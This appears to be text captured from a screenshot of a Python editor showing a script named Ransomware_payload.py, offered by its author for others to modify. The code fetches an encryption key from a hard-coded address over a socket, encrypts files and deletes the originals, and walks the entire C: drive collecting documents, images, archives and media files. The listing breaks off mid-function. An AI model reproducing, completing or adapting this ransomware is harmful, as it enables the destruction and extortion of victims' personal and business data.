 Ransomware_payload.py - C:\Users\Aman Singh.DESKTOP-2OCQU2K\Desktop\Pysome-master\Ransomware_payload.py (3.7.1)
File Edit Format Run Options Window Help
#This prgram is created by AMAN SINGH
#Try To modify it by your own
from cryptography.fernet import Fernet
import os
import socket
import sys
import wget
#START THE SOCKET SERVER
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(("192.168.43.89", 2000)) #("iP_ADDRESS", PORT)
enter = "hello there"
exit = "Let's Do it"
sock.send(enter.encode())
print(sock.recv(2048).decode())
key = sock.recv(2048)
print(key)
sock.send(exit.encode())
sock.close()
#FILE ENCYPTING FUNCTION (DON'T TOUCH ANYTHING)
def file_ecrypt(key, name):
    if (name!="Ransomware.py"):
        with open(name,'rb') as f:
            data = f.read()
        fernet = Fernet(key)
        encrypted = fernet.encrypt(data)
        encrypted_file = name + ".encrypted"
        try:
            with open(encrypted_file, 'wb') as f:
                f.write(encrypted)
            os.remove(name)
        except:
            print("Error: Not Permitted")
#LIST ALL FILES FOR PARTICULAR FILE EXTENTIONS AND INVOKE FILE ENCTYPT FUNCTION.
def filelist():
    mylist = [".txt",".pdf","png","jpg","docx","doc","xls","ppt","pptx","rar","zip",".mp3",".wmv",".mp4"]
    for root, dirs, files in os.walk("c:/"):
        for file in files:
            for ext in mylist:
                if file.endswith(ext):
                    ally = os.path.join(root, file)
                    print(ally)
Type here to search